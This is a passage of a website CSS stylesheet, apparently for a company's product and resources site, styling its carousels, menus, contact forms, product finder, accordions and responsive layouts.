.industrySlides .slick-dots li.slick-active button:before{
	color:#fff;
	}	
	
.industrySlides .slick-next, .portfolio .slick-next{
	right:20px;}
	
.industrySlides .slick-prev, .portfolio .slick-prev{
	left:20px;
	}	
	
.industrySlides .slick-prev:before, .portfolio .slick-prev:before, .mobile-landing__case-logos .slick-prev:before, .mobile-landing__photos .slick-prev:before{
	margin-left:-4px !important;
	line-height:0;
	content:url(../images/arrows_light_left_white_small.png);
	}	
	
.industrySlides .slick-next:before, .portfolio .slick-next:before, .mobile-landing__case-logos .slick-next:before, .mobile-landing__photos .slick-next:before{
	
	line-height:0;
	content:url(../images/arrows_light_right_white_small.png);
	}
	
.industrySlides .slick-prev, .industrySlides .slick-next,
.portfolio .slick-prev, .portfolio .slick-next,
.mobile-landing__case-logos .slick-prev, .mobile-landing__case-logos .slick-next,
.mobile-landing__photos .slick-prev, .mobile-landing__photos .slick-next{
	background-color:#0099d8;
	border-radius:50%;
	width:30px;
	height:30px;
	}	
	
.industrySlides .slick-prev:hover, .industrySlides .slick-prev:focus, .industrySlides .slick-next:hover,
.industrySlides .slick-next:focus,
.portfolio .slick-prev:hover, .portfolio .slick-prev:focus, 
.portfolio .slick-next:hover, .portfolio .slick-next:focus,
.mobile-landing__case-logos .slick-prev:hover, .mobile-landing__case-logos .slick-prev:focus, 
.mobile-landing__case-logos .slick-next:hover, .mobile-landing__case-logos .slick-next:focus,
.mobile-landing__photos .slick-prev:hover, .mobile-landing__photos .slick-prev:focus, 
.mobile-landing__photos .slick-next:hover, .mobile-landing__photos .slick-next:focus
				{
	background-color:#0099d8;
	}	
		
.industrySlidesText{
	margin-top:20px;
	width:100%;
	float:left;
		}

.industrySlidesText h2{
	float:left;
	margin-left:5px;
	margin-top:0px !important;
	vertical-align:middle;
	}

.industrySlidesText img{
	margin-top:6px;
	float:left;
	vertical-align:middle;
	-ms-transform: rotate(180deg); /* IE 9 */
    -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
    transform: rotate(180deg);
	}

#industryDescription p{
	clear:both;
}

	
.industrySlidesText a{

	color:#000;	
		}
.industrySlidesText a:hover{		
	color:#0099d8;
		}
		
#industryDescription .caged{
		position:relative;
	} 	

#aboutRight2{
	z-index:1000;
	float:left;
	position:relative;
	/*width: 60%;*/
	/*Cam change 2/22/2019*/
	width: 58%;
	/*margin-left: 40%;
	margin-top: -240px;*/
	margin-bottom: 250px;
	padding-left:20px;
	}

.alt-right{
	padding-left:0px !important;
}

.alt-right h2{
	margin-top:15px;
	display:block;
	font-size:1rem !important;
	}

.alt-right .markBut.left{
margin-right:10px;}
	
#aboutRight2 a{
	color:#0099d8;
}

#aboutRight2 ul{
	padding:0px 20px;
}

#aboutRight2 button{
	margin-top:20px
	}	
	
#aboutRight2 button img{
	width:15px;
	margin-left:5px;
	}	

#aboutRight2 .markBut{
	color:#fff !important;
	width: auto;
	}

/*Features Page*/

.feature-clear{
	clear:both;}

.featureStars{
	border-top:1px solid #ccc;
	padding-top:20px;
	margin-bottom:20px !important;
	}

#featuresIcon{
	float:left;
	width:20%;
	padding: 40px 20px 10px 0px;
	
}

#featuresText{
	margin-top:40px;
	float:left;
	width:80%;
}

#featuresText ul{
	padding:0px;
	margin:0px;
}


#featuresText ul li{
	margin-left:20px;
}

#featuresText p{
	margin:5px 0px !important;
}

/*#featuresText ul li::before{
	content:url(/media/1795/bullet-16.svg);
	width:5px !important;
	float:left;
	margin-top:8px;
	margin-right:8px;
}*/

#featuresText ul .stars::after{
	content:"**";
	color:#0099d8;
	margin-left:5px;
}



#featuresText h1{
	font-size:1.5rem;
	text-transform:uppercase;
	color:#0099D8;	
	font-weight:normal;
}

#featuresText h2{
	font-size:1.3rem;
	text-transform:uppercase;
	color:#000;	
	font-weight:normal;
}

#featuresText section{
	margin-bottom:20px;
}

#featuresText a{
	color:#0099d8;
	text-decoration:underline;
}

.featureStars::before{
	content:"**";
	color:#0099d8;
	margin-right:5px;
	}



/* SEARCH RESULTS*/

#searchResults{
	list-style-type:none;
	padding-bottom:10px;
	margin-bottom:20px;
	margin-top:40px;
	border-bottom:1px solid #ccc;
	}

#searchResults li {
	margin-bottom:10px;
}

#searchResults h1{
	text-transform:uppercase;
	margin-bottom:10px;
	font-weight:200;
	}

#searchResults h2{
	text-transform:uppercase;
	color:#0099D8;
	text-decoration:none !important;
	}
	
#searchResults a{
	text-decoration:none;
	color:#0099D8;
}

#searchResults p{
	margin:0px !important;
}

#ContentPlaceHolderDefault_cp_body_SearchResults_4_lView_pg{
	margin-bottom:20px;
	display:block;
	}

.pageSelected{
	color:#0099D8;
	}

/*Recent News*/

.newsResults{
	width:100%;
	float:left;
	}

.newsResults ul li{
	list-style-type:none;
	float:left;
	width:100%;
	margin:10px 0px;
	}

.newsResults h2{
	font-size:1.25em;
	}

.newsResults ul li img{
	float:left;
	min-width:120px;
	max-width:150px;
	margin-right:20px;
	}
	
.newsResults ul li h1{
	margin-bottom:0px;
	font-size:1.3em;
		color:#000;
	text-transform:uppercase;
	}	
	
.newsResults ul li p{
margin:5px 0px !important;
}

.newsResults ul li a{
	color:#0099d8;
		}	

.newsResults ul li a::after{
	margin-left:10px;
	height:5px;
	content:url(/media/1060/arrowtiny.png);
}

.tradeText a, .newsText a{
	color:#000 !important;
}

.subscribe{
	width:120px;
	margin:0 auto;
	color:#fff !important;
	float:none;
	}

.subscribe a p{
	margin:0px !important;
}

.subscribe a{
	color:#fff !important;
	}

#newsletters li{
	list-style-type:none;
	width:25%;
	float:left;
	margin-bottom:20px;
}

#newsletters img{
	width:200px;
	margin:0 auto;
	display:block;
}

#newsletters h1{
	margin-top:10px;
}

#newsletters h2{
	text-align:center;
	font-size:1.2rem;

}

#resources #newsletters{
	display:flex;
	flex-wrap:wrap;
}


#resources #newsletters li{
	flex-basis:25%;}


/*#newsletters p{
	margin-top:5px !important;
	}*/

#newsletters h1, #newsletters p{
	text-align:center;
	}

#newsletters p{
	width:90%;
	margin:0 auto !important;
	display:block;
}

#newsletters .subscribe p{
	margin:0px !important;
}

#newsletters .subscribe a{
	text-decoration:none;
}

#newsletters .subscribe{
	margin-top:15px !important;
}

#colorsheets{
	margin-top:20px;
	}

#colorsheets li{
	margin-bottom:20px;
	list-style-type:none;
	float:left;
	width:16%;
}

#colorsheets li img{
	/*width:80%;*/
	margin:0 auto;
	display:block;
	max-height:118px;
	max-width:100%;
}

#colorsheets li p{
	
	text-align:center;
}

#colorsheets li a{
	color:#000;
}

#colorsheets li:hover a{
	color:#0099D8;
}

#contact2 .leftColumn .dd{
	width:50% !important; 
}

#contact2 .leftColumn h1{
	margin:0px 0px 10px 0px !important;
	}

#contact2 .rightColumn h1{
	text-transform:uppercase;
	color:#000;
	font-size:1.2rem;
	}

#contact2 h2{
	margin-top:10px;
	font-size:1.3rem;
	font-weight:normal;
}

#contact2 #Careers ul{
	margin-left:20px !important;
	}

#contactResults{
	list-style-type:none;
}

#contactResults h1{
	margin-top:10px;
	color:#0099D8 !important;
}

#contactResults h2{
	margin-top:0px !important;
	font-size:1.2rem;
	text-transform:1.2rem;
}

#contactResults p{
	margin:0px !important;
}


#contactResults a{
	color:#0099D8;
}

#contactZip{
	width:100% !important;
}

.contactTab button{
	padding:11px;
	right:0px;
	position:absolute;
	top:5px;
	border-radius:0px;
	margin-top:0px;
	}

.upTop{
	margin-bottom:20px;
	}

.upTop a{
	color:#0099d8 !important;
	}

.contactForm p{
	margin:0px !important;
	}
	
.contactForm p span{
	color:#0099D8;
	}

/*.contactForm input{
	margin:0px !important;
	}*/

.containValidation, .containValidation input{
	position:relative;
	}

#tabs2 #contact2 .rightColumn input {
	position:relative;
	width:100%;
	margin-bottom:10px !important;
}


#regionSelect_msdd{
	margin-top:20px;
	margin-bottom:20px;
}

/*VALIDATION*/
.formInvalid,.containValidation img{
	display:block;
		}

.formInvalid, .containValidation img{
	position:absolute; 
	right:5px;
	bottom:4px;
	width:25px;
	}
	
.required:after{
	content:"*";
	color:#0099D8;
	margin-left:5px;
		}	
			
.relative2{
	width:60%;
	}	

div.timeline.root.ltr.customisable-border{
	width:300px !important;
}
	
.contactFormat span{
	font-weight:bold;
	font-size:1.2rem;
	text-transform:uppercase;
	}	

.contactFormat p{
	margin:0px !important;
	}
	
.contactFormat{
	margin-top:20px;
	font-size:1rem;
		}	

.contactFormat td{
	padding:5px 0px;
	}

.contactFormat tr td:nth-child(1){
	width:20% !important;
		}

.contactFormat a{
	color:#0099D8;
	}

#countryName{	
	font-size:1.5rem !important;
	color:#0099D8 !important;
}

#frm{
	min-width:500px;
}

#frm table{
	width:100%;
}

#frm td {
	vertical-align:top;
	padding:0px;
	}

#frm td:nth-child(odd){
	width:30%;
}

#frm td input{
	width:100%;
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	margin:5px 0px;
}

#frm .rightColumn {
	margin-left:0px;
	width:100%;
}

#frm .ddcommon .ddTitle{	
	width:auto;
}

#frm .ddlabel{
	display:block;

}

#frm .dd .ddTitle .ddTitleText{
	width:327px;
}

#frm .dd .ddChild{
	height:100px !important;
		width:100%;
	}

#frm .ddcommon .shadow{	
	box-shadow:none !important;
}

#frm #btnSubmit{
	background-color:#0099d8 !important;
	color:#fff !important;
	border:0px !important;
	font-size:1rem !important;
	-webkit-appearance:none;
	margin-top:0px !important;
}


/* COOKIE */
#cookieDiv {
	padding-top:0px !important;
	}

#cookieDiv p{
	text-align:center;
	}

/* Footer Links */


/* NEW LANDING PAGE UK*/

.landing h1{
	color:#0099d8;
	text-transform:uppercase;	
	margin-bottom:10px;
	}

.landing p{
	margin:8px 0px !important;
}

.landing ul{
	margin-left:20px;
	}

.landing--contact{
	margin-top:15px;
	float:right;
	text-transform:uppercase;
	font-weight:bold;
	}

.landing__photos img{
	width:100%;
	}

.landing__testimonials .size1of4 img{
	width:100%;
}

.landing--contact p{
	display:inline-block;
}

.landing--contact img{
	width:30px;
	vertical-align:middle;
	margin-right:20px;
	}

.landing__case{
	padding-left:0px;
	}

.unit {
	float:left;
	padding:0px 15px;
	box-sizing:border-box;
	}

.last-unit{
	padding:0px;
	}

.size1of8{width:12.5%;}

.size1of4, 
.size2of8{width:25%;}

.size1of3{width:33.33%;}

.size1of6{width:16.66%}

.size3of8{width:37.5%;}

.size1of2,
.size2of4,
.size4of8{width:50%;}

.size5of8{width:62.5%;}

.size2of3{width:66.67%}

.size3of4, 
.size6of8{width:75%;}

.size7of8{width:87.5%;}

.size1of1,
.size2of2,
.size3of3,
.size4of4,
.size8of8{width:100%;}
	

.line--20{
	margin-bottom:20px;
	}

.padding--40{
	padding:40px 0px;
	}

.border--bottom-grey{
	border-bottom:1px solid #ccc;
	padding-bottom:40px;
	}
		
.border--right-grey{
	border-right:1px solid #ccc;
	}
			
.landing__photos--last .line--20:last-of-type{
	margin-bottom:0px;
	}

.landing__case{
	padding-left:40px;
	}

.landing__case-logos img{
	width:100%;
	}

.landing label{
	display:block;
	font-weight:700;
	margin-bottom:8px;
	}


.landing__contact--form input[type=text]{
	width:95%;
	font-size:1rem;
	
}
			
 .landing__contact--form textarea{
	width:100%;
	font-size:1rem;
	border:1px solid #ccc !important;
	}

.landing__contact--form input[type=text]{
	height:38px;
	padding-left:15px;
	}		
							
.landing__contact--form textarea{
	height:80px;
	padding-left:15px;
	}	

.landing__photos .slick-next, .mobile-landing__case-logos .slick-next{
	right:25px !important;
	}

.landing__photos .slick-prev, .mobile-landing__case-logos .slick-prev{
	left:25px !important;
}		
	
.whitepaper-stylee .contactForm input{
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	display:block;
	width:100%;
	margin-bottom:10px !important;
	}

#ContentPlaceHolderDefault_cp_body_WhitePaper_5_compNamerf,
#ContentPlaceHolderDefault_cp_body_WhitePaper_5_namerf,
#ContentPlaceHolderDefault_cp_body_WhitePaper_5_emailrf{
	color:red !important;
	margin-left:10px;}


@media(min-width:1200px) and (max-width:1260px){
	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:1195px) and (max-width:1200px){
	.headnav{
		width:95%;
	}

	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}	
	
	}	
		
@media(min-width:1024px) and (max-width:1195px){

	.guidespech3{
	display:none !important;
	}

	.headnav{
		width:95%;
	}

	.productFinder, #contact, .productFinderIndustry{
		min-height:237px;
		}
		
	
		
	.menuTall .arrow-left, .menuWide .arrow-left{
		left:15px;
		}
		
	.menuTall .arrow-right, .menuWide .arrow-right{
		right:15px;
		}	

	.aboutLeftText{
	width:65%;
	}

	.rightColumn #tabs .section ul li{
	width:100%;
	}

	#noStudy{
	margin-top:30px !important;
	}

	.navBar ul li{
	padding:10px 14px 10px 0px;
		}

	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:1024px) and (max-width:1105px){

	.common-use ul li{
	width:50%;}

	.topContent p{float:left;}
	
	#colorSelect li{width:18%;}
	
	.productFinderPage .dd, .productFinderIndustry .dd{width:31% !important;}
	
	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:70% !important;}
	
	.podcage{width:96%;}
	
	
	
	
	.topContent h3{float:left;}
	
	

	.study p{
	width:100%;
		}

	.navBar ul li{
	padding:10px 3px 10px 0px;
		}

	#pods ul li .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:900px) and (max-width:1024px){
	.common-use ul li{
	width:50%;}

	#colorsheets li{
		width:25% !important;
	}

	.headnav{
		width:95%;
	}

	.rightColumn #productTabs li{
	width:auto !important;
	border:0px !important;
	}

	#resources .leftColumn .dd{
	width:90% !important;
}

	.pdfList{
		margin-bottom:20px !important;
	}
	
	.navBar ul li{
		padding:	10px 8px 10px 0px;}
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}
		
	#podRight{display:none;}	
	
	#dropdowns{width:100% !important;}
	
	footer #logo{width:114px;}
	

	#slide1 #slideLogo, #slide2 #slideLogo{
		left:26% !important;
		}
		
	/*#layerslider h1{left:22% !important;}*/	
	
	#colorSelect li{width:18.7%;}
	
	.topContent p{float:left;}
	
	
	.study h1{
	margin-left:0px;
	margin-top:10px !important;
	margin-bottom:5px !important;
	}

	.study img{
	margin:0 auto;
	float:none;
	}

	.study p{
	margin:0px !important;
	width:100%;
	}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:90% !important;}

	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:60%;
	}

	.rightColumn #tabs .section ul li{
	width:100%;
	}

	#noStudy{
	margin-top:0px !important;
	}

	#noStudy img{
	width:80px;
	float:none;
	margin:0 auto;
	display:block;
	}

	#noStudy h1{
	margin-top:25px;
	}

	.navBar ul li{
		padding:10px 0px 10px 0px;
	}
	
	#nav li a{
		padding:2px 0px 0px 12px;
	}

	#pods ul li .podcage{
		min-height:auto !important;
		}
	
	}


	

@media(min-width:800px) and (max-width:900px){
	.navBar{
	display:none;
	}
	
	.header{
	display:block;
		}

	.languageToggle{
	z-index:10;
	top:99px;
	margin-right:10px;
	}
	.languageToggle ul{
	display:block !important;
	}

	.languageToggle ul li:nth-child(1)::after{
	color:#fff;
	}

	.languageToggle p{
	color:#fff;
	}
	
	.headnav{
	width:100%;
	}

	#resources .leftColumn .dd{
	width:90% !important;
	}
	
	.headnav ul{
	display:none;
	}

	.navBar ul li{
		padding:	10px 0px 10px 0px;}
		
	#nav li a{
		padding:2px 5px 0px 13px;}
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}	
		
	#podRight{display:none;}		
	
	#dropdowns{width:100% !important;}	
	
	footer #rightSide ul li{
		margin-right:10px;
		}
		
	footer #leftside{width:55%;}	

		
	#slide1 #slideLogo, #slide2 #slideLogo{
		left:21% !important;		
		}	
		
	#colorSelect li{width:18%;}	
	
	.rightColumn #tabs ul li{margin-right:0px;}
	
	#tabs2nav li{margin-right:16px;}
	
	#resources .leftColumn .dd{
		width:75% !important;}
		
	.portfolio img{width:100%;}	
	
	.portfolio .slick-slide img{
		margin-bottom:10px;
		}
		
	.rightColumn #tabs .section ul li{width:100%;}	


	.study h1{
		margin-left:0px;
		margin-top:10px !important;
		margin-bottom:5px !important;
		}

	.study img{
		margin:0 auto;
		float:none;
		}
	
	.study p{
		margin:0px !important;
		width:100%;
		}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:75% !important;}

	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:55%;
	}

	#noStudy h1{
	font-size:1.5rem;
	}

	#noStudy{
	margin-top:35px !important;
	}

	.rightColumn #tabs ul li{
		padding:8px 4px;
		}

	#pods ul li .podcage{
		min-height:auto !important;
		}

	}
	
	
/*IPAD PORTRAIT*/	
@media(min-width:750px) and (max-width:800px){


	#ContentPlaceHolderDefault_cp_body_ResourceTabProductDataSheets_7_orderSampleLB{
	margin-bottom:10px !important;
	}

	.portfolio{
	width:100%;
		}

	.guidespech3{
	display:block !important;
	}

	
	.navBar ul li{
		padding:	10px 2px 10px 0px;}
		
	#nav li a{
		padding:2px 5px 0px 4px;}		
	
	#pods ul li .podcage, #pods ul li{
	height:auto !important;
	min-height:auto !important;	
	}
		
	.arrowShift .arrow{
		margin-left:6px;
		}	
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}
		
	#podRight{display:none;}			
	
	#dropdowns{width:100% !important;}
	
	footer #rightSide ul li{margin-right:5px;}
	
	footer #leftside{width:53%;}
	
	footer #logo{width:107px;}
	
	
	/*#layerslider h1{left:15% !important;}*/	
	
	#slide1 #slideLogo, #slide2 #slideLogo{
		left:20% !important;
		}
		
	.rightColumn #tabs ul li{margin-right:20px;}	
	
	#productTabs li a{padding-left:8px;}
	
	.topContent p{float:left;}
	
	#colorSelect li{width:23.6%;}
	
	.leftColumn{margin-top:-155px;}
	
	#resources .leftColumn .dd{
		width:75% !important;}
	
	#tabs2nav li{margin-right:9px;}
	
	.portfolio img{width:100%;}	
	
	.portfolio .slick-slide img{
		margin-bottom:10px;
		}
		
	.rightColumn #tabs .section ul li{width:100%;}	
	

	#resources .leftColumn .dd{
	width:90% !important;
	}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:90% !important;}


	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:52%;
	}

	.navBar{
	display:none;
	}
	
	.header{
	display:block;
		}

	.headnav ul{
	display:none;
	}

	.languageToggle{
	z-index:10;
	top:99px;
	margin-right:10px;
	}
	.languageToggle ul{
	display:block !important;
	}

	.languageToggle ul li:nth-child(1)::after{
	color:#fff;
	}

	.languageToggle p{
	color:#fff;
	}


	}	


@media (max-width:1260px){
#contactPod .alert{
	margin-bottom:0px !important;
	}
	}

			
	/* TONI's UPDATES */
.YourNameCA{
	width:70% !important;
	float:left;
	}

#providenceSelector_msdd{
	margin-top:10px;
	width:25% !important;
	margin-left:10px;
}

#providenceSelector_msdd .ddTitleText{
	padding:5px 20px 5px 5px !important;
	}
	
#contact2 .rightColumn textarea{
	
	width:100%;
	border:1px solid #c3c3c3;
	resize:none;
	font-size:1rem;
	}
.logos li img{
	height:50px;
}
	

footer #rightSide .logos li{
	margin-right:10px;
}

#quicklinks{
	text-align:right;
	margin-bottom:10px;
	max-width:500px;
	line-height:2;
}	

/* CASE STUDIES UPDATES 8/15/17 */

.case-studies td{
	vertical-align:top;
	width:50%;
	border-right:0px !important;
	}

.case-studies tr p{
	color:#000;}

.case-studies tr:nth-child(1){
	color:#000 !important;
	background-color:#fff !important;
}
		
.case-studies tr td:nth-child(1){
	vertical-align:top !important;
	width:50% !important;
	background-color:#fff !important;}	

/*#tabs table tr:not(:first-child){
	border-bottom:0px;
	}*/

div.dd_chk_drop div#buttons{
text-align:center !important;}

div.dd_chk_drop div#buttons input{
	background-image:none !important;
	background-color:#0099d8 !important;
	color:#fff;
	}

.common-use ul {
	overflow:hidden;
	padding-bottom:30px;
}

.common-use ul li{
	display: block;
	width: 33%;
	padding: 5px 15px !important;
	border-top: 0px !important;
	border-left: 0px !important;
	float:left;
	}

.rightColumn #tabs .common-use ul li:last-of-type{
	border-right:0px !important;}

.cc_input{
	height:33px;
	min-width:100px;
	padding:0px 10px;
		font-size:14px;
}

.common-use ul li:before{
	content:"•";
	margin-right:10px;}

.line-20{
	margin-bottom:20px;}
.menuNormal{
	padding:10px 0px !important;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	}

.menuNormal a:hover, #nav li ul li a:hover, #nav li ul li:hover a{
	color:#0099d8 !important;}

.menuDouble{
	   width: 450px !important;
		display:flex;
		flex-wrap:wrap;
		align-items:center;
	}

.menuDouble li{
	width: 50% !important;
	float:left;
}

/*PRODUCT FINDER UPDATE 4/27/18*/

.common-uses ul {
	border-bottom: 0px !important;
    padding-left: 20px;
	padding-bottom: 10px;
    display: block;
}

.common-uses {
	padding-left:0px;
	display: none;
}

.common-uses ul li{
	display: inline-block !important;
    vertical-align: top;
    padding: 0px;
    padding-right: 20px;
    width: 48%;
    position: relative;
}
.common-uses ul li:before {
    content: "•";
    position: absolute;
    left: -15px;
}

.common-uses ul li:last-of-type{
	border-right:0px !important;
	}

.contained{
	position:relative;
	margin-top:40px !important;
	margin-bottom:40px !important;}
	
.contained h1{
	font-size:1.5rem;
	color:#0099D8;
	text-transform:uppercase;
	font-weight: normal;
	}
	
.productFinderPage{
	background-color:#003e57;
	}	

#pfResults .section{
	padding:20px 10px;
	border:1px solid #ccc;
	}

#pfResults img{
	width:170px;
	margin:0 auto;
}
#pfResults .productFinder_results img {
	width: initial;
    /*max-height: 200px;*/
    max-width: 20%;
	margin: initial;
    float: left;
}
#pfResults .productFinder_results img.arrow {
	width: 15px;
    float: none;
	margin-left:10px;
}

#pfResults .leftSide{
	width:100%;
}
#pfResults .productFinder_results .leftSide{
	width:75%;
	float: right;
}

#pfResults h2{
	text-align:center; 
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
		}
#pfResults .productFinder_results h2 {
    text-align: left;
}
#pfResults .productFinder_results h3 {
    cursor: pointer;
	font-size:16px;
	margin-bottom:10px;
}
#pfResults p{
	margin:0px!important;
}

.productFinder_results .leftSide a:after{
	content:">>";
	margin-left:5px;
		}

#pfResults .leftside span{
	margin:5px 0px;
	display:block;
}

#pfResults .leftside span div div:before{
 	content:'\2022';
	margin-right:5px;
	position:relative;
	display:inline-block;
}

#moreInfoLink{
	width:140px;
	text-align:center;

	margin-top:5px !important;
	display:block;
	margin:0 auto;
}

.productFinder_results .arrowShift:hover .arrow {
	-ms-transform: rotate(180deg); /* IE 9 */
    -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
    transform: rotate(180deg);
}
	
.contact_german{
	display: block;
    clear: both;
    float: left;
    width: 100%;
		}
	
#gdprAccept_German{
	float: left;
    display: inline;
    width: 10px !important;	
	margin-right: 10px !important;
    margin-bottom: 0px !important;		
	}

	
/* TONI NEW MENU 07-18*/



.righty{
	float:right !important;
}

.menuProducts li:nth-child(1) a{
	padding-left:0px !important;
}

.menuProducts li ul li, .visual-product-menu-sectioned{
	opacity:0;
	visibility:hidden;
}
	
.visual-product-menu-sectioned h1{
		border-bottom:1px solid #ccc;
		width:100%;
		display:block;
		padding:10px;
	}

.menuProducts li:hover ul li, .menuProducts li:hover ul{
	opacity:1;
	visibility:visible;
}	

.menuProducts li:hover .product-descrip{
	color:#000 !important;
}

.menuProducts{
	padding: 10px 0px 10px 13px !important;
	overflow:visible !important;
	width:auto !important;
	z-index:200;
	position:relative;
}

.menuProducts li{
	color:#000 !important;
    width: auto !important;;
    display: block!important;
    clear: both!important;
	}

.menuProducts li a, .menuProducts li a:hover{
	color:#000;
    padding-left: 0px !important;
}


.menuProducts ul{
	position:absolute !important;
	left:100% !important;
	
	}

.menuProducts ul a{
	text-align:center;
	opacity:1 !important;
	}

.menuProducts li:hover, .active{
	color:#029BDA !important;
		}

.menuProducts  .product-name, .mmenu-product .product-name{
	font-weight:bold;
	color:#029BDA;
	}



.visual-product-menu-sectioned {
	width:900px !important;
	background-color:#fff !important;
	z-index:100;
	position:relative;
	margin-top:0px !important;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	font-size:12px;
		padding:15px !important;
	display:none;
		}

.visual-product-menu-sectioned li{
	display:flex !important;
	flex-wrap:wrap;
	display:block;
}

.visual-product-menu-sectioned li a{
	padding:0px !important;
	}


.visual-product-menu-sectioned li:hover a{
	padding:0px !important;
}

.visual-product-menu-sectioned li .product-item{
	 flex-basis:20%;
	margin-bottom:10px;
	}

.visual-product-menu-sectioned .product-item img{
	width:70px;
	margin:0 auto;
	display:block;}

.arrow-shift{
	width:12px;
	-ms-transform: rotate(270deg);
    -webkit-transform: rotate(270deg);
    transform: rotate(270deg);
	margin-left:5px;
}

.mmenu-product{
	display: flex !important;
    flex-wrap: wrap;
    width: 100%;
    margin: 0px !important;
	}

.mmenu-product li{
	flex-basis:50%;
	margin-bottom:30px !important;
	}
		
.mmenu-product li img{
	max-width:80px;
	margin:0 auto;
	}		

.mmenu-product li a{
	text-align:center;
	overflow:visible !important;
	/*display:inline-block !important;*/
	padding:0px !important;
	white-space:normal !important;
		}

.mm-menu .mmenu-product > li:after{
	border-color:tranparent !important;
	border-bottom-width:0px;
	display:none !important;
}

/* COMP PRODUCTS UPDATES */


.border-bot_black{
	border-bottom:1px solid #000;
	}

#comp-prods{
	overflow:hidden;
	}

#comp-prods .ui-state-default{
	display:block;
	}

#comp-prods .ui-accordion-header{
	font-weight:normal;
	padding:10px 0px;}

#comp-prods .ui-accordion-header:after{
	content:url(/images/arrows_down.png);
	-webkit-transform: rotate(180deg);     
	-moz-transform: rotate(180deg);        
	-o-transform: rotate(180deg);         
	-ms-transform: rotate(180deg);        
	transform: rotate(180deg); 
	display:inline-block;
	float:right;
}

#comp-prods .ui-accordion-header-active:after{
	-webkit-transform: rotate(0deg);     
	-moz-transform: rotate(0deg);        
	-o-transform: rotate(0deg);         
	-ms-transform: rotate(0deg);        
	transform: rotate(0deg); 
	}

#comp-prods .ui-state-active{
	background-color:transparent;
	}

#comp-prods h2{
	font-weight:normal;
	text-transform:uppercase;
}

.comp-prod_acc-inner section{
	background-color:#E6E6E6;
	padding:20px !important;
	margin:0px 0px 20px 0px !important;
	}

.comp-prod_acc-inner section:last-of-type{
	margin-bottom:0px !important;
}

.comp-prod_acc-inner h3{
	font-weight: normal;
    margin-top: 10px;
    text-transform: uppercase;
	}

.comp-prod_acc-inner ul{
	padding:10px 0px;
	list-style-type:none;
	}

.comp-prod_acc-inner ul li a{
	color:#000;}

.comp-prod_acc-inner ul li:before{
	content:url(/media/2385/downloadicon.png);
	display:inline-block;
	float:left;
	margin-right:10px;
	}

#comp-prods-2 .ui-accordion-header:after, .inner-acc .ui-accordion-header:after{
	display:none !important;
	}

#comp-prods-2 .ui-accordion-header,
.inner-acc .ui-accordion-header{
	text-transform: none !important;
	color:#0099D8;
	font-size:14px;
	}

#comp-prods-2 .ui-accordion-header:after,
.inner-acc .ui-accordion-header:after{
	content:url(/media/1060/arrowtiny.png);
	display:inline-block;
	margin-left:10px;
	-webkit-transform: rotate(-90deg);     
	-moz-transform: rotate(-90deg);        
	-o-transform: rotate(-90deg);         
	-ms-transform: rotate(-90deg);        
	transform: rotate(-90deg);
	float:none;
	}

#comp-prods-2 .ui-accordion-header-active:after,
.inner-acc .ui-accordion-header-active:after									{
	-webkit-transform: rotate(90deg);     
	-moz-transform: rotate(90deg);        
	-o-transform: rotate(90deg);         
	-ms-transform: rotate(90deg);        
	transform: rotate(90deg);
	}

#comp-prods-2 .ui-state-active, .ui-widget-content .ui-state-active,
.inner-acc .ui-state-active{
	font-weight:normal !important;
		}

#comp-prods-2 .ui-accordion-header,
.inner-acc .ui-accordion-header{
	padding:10px 0px 0px 0px;
	}
	
.comp-prods_bottom .dd{
	width:300px !important;	
	margin-bottom:30px;
	}
			
.comp-prods_bottom .pdfList{
	margin-left:20px;
	}

.comp-prods_bottom h2{
	font-weight:600 !important;
	}

@media (max-width:1300px){

.menu-product_visual{
	width:700px !important;
	}
}

/* 2/4 BIOS*/
	
.container-garage {
	margin-bottom:20px;
	overflow:hidden;
	position:relative;
    /* the container's height will determine the height of its slider  */
	height: 525px;
}


.slider {
	overflow-y: auto;
	/* complete liquid height based on the parent's height!! */
    height:100%;

    /* only transition on transform properties which are hardware accelerated = way better performances */
	-webkit-transition:-webkit-transform .3s ease;
       -moz-transition:   -moz-transform .3s ease;
        -ms-transition:    -ms-transform .3s ease;
            transition:        transform .3s ease;
}

.slider.opened { 
    /* visible */
    -webkit-transform: translate(0, 0%);
       -moz-transform: translate(0, 0%);
        -ms-transform: translate(0, 0%);
            transform: translate(0, 0%);
}
.slider.closed { 
    /* completely offscreen */
    -webkit-transform: translate(0, -100%);
       -moz-transform: translate(0, -100%);
        -ms-transform: translate(0, -100%);
            transform: translate(0, -100%);
}


.slider {
	height: 525px !important;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	-ms-box-sizing:border-box;
	box-sizing:border-box;
	padding:15px;
	background: #01B2E2;
}
	
.team-image_wrap{
	height: 425px;
}
.image_container {
	height:100%;	
}

.team-image_wrap img{
	width:100%;
	margin: 0 auto;
